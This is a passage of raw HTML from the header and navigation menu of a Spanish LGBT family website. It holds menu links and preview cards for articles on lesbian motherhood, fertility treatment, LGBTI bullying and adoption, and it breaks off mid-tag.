		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13272 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-adopcion-homosexual tag-israel tag-movimiento-israeli-por-la-reforma-y-el-judaismo-progresivo tag-padres-gais-israelies">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/israel-permitira-la-adopcion-las-parejas-homosexuales/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/israel-permitira-adopcion-parejas-homosexuales.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/israel-permitira-adopcion-parejas-homosexuales.jpg 634w, https://ovejarosa.com/wp-content/uploads/2017/09/israel-permitira-adopcion-parejas-homosexuales-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/israel-permitira-adopcion-parejas-homosexuales-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/israel-permitira-la-adopcion-las-parejas-homosexuales/">Israel permitirá la adopción a las parejas homosexuales</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9992 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-gayfriendly tag-como-tener-hijos tag-donde-embarazarse tag-fiv-madrid tag-madres-lesbianas tag-maternidad-lesbica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/" class="mask-img">
				<img width="480" height="304" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg 1500w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-768x486.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-1024x649.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/">Maternidad lésbica: ¿Qué opciones tengo para embarazarme según mi edad?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
